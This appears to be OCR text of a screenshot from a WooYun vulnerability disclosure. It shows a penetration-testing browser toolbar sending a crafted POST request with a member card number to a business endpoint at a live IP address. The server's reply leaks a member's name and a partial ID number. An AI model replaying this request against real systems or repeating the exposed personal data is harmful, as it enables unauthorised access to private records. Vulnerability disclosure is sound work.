 112.125.94.68/acc/business.do?method=crequest
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://112.125.94.68/acc/business.do?method=crequest
Split URL
Execute
Enable Post data Enable Referrer
Post data JSON=%7B%27memCardNumber%27%3A%276001009%27%7D&CODE=13
{"memberInfo":{"vipCode":"6001009","memCardNumber":"6001009","memCardName":" ","idCardNumber":"31010119 0033","memberName":"孔祥捷","memberSex":"
","memberScore":0.0,"bindedPhone":" ","bindCarPlate":" ","resCode":0,"businessCode":-1},"resCode":200,"resMsg":"获取会员个人信息服务请求成功!","businessCode":13}
www.wooyun.org